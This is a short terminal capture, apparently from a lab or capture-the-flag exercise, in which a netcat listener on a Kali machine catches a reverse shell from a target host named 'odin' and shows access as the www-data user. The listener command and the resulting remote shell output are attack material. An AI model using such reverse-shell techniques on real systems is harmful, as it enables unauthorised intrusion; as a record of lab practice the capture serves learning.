 ┌──(root㉿ kali)-[~/Desktop]
└─# nc -lvvp 666
listening on [any] 666 ...
connect to [192.168.21.131] from odin [192.168.21.175] 50644
Linux osboxes 5.4.0-26-generic #30-Ubuntu SMP Mon Apr 20 16:58:30 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 01:55:10 up  1:07,  0 users,  load average: 0.01, 0.07, 0.07
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$